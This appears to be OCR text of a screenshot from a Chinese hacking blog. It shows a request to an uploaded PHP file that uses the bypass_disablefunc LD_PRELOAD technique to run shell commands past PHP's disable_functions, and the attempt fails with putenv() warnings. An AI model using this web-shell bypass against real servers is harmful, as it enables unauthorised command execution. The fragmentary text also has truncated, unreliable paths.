 不安全 | 1. /flie/ting/2020-05-28/5ecf1decd9c89.php?cmd=pwd&outpath=/tmp/xx&sopath=/www/wwwroot/www.test.com/flie/ting/2020-05-28/byp...
example: http ass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: pwd > /tmp/xx 2>&1
Warning: putenv() has been disabled for security reasons in /www/wwwr /flie/ting/2020-05-28/5ecf1decd9c89.php on line 9
Warning: putenv() has been disabled for security reasons in /www/ww .com/flie/ting/2020-05-28/5ecf1decd9c89.php on line 12
Warning: file_get_contents(/tmp/xx): failed to open stream: No such file or directory in /www/wwwroot/www.test.com/flie/ting/2020-05-28/5ecf1decd9c89.php on line 16
output:
Warning: unlink(/tmp/xx): No such file or directory in /www/wwwr /flie/ting/2020-05-28/5ecf1decd9c89.php on line 18
HACK之道
https://blog.csdn.net/kong_free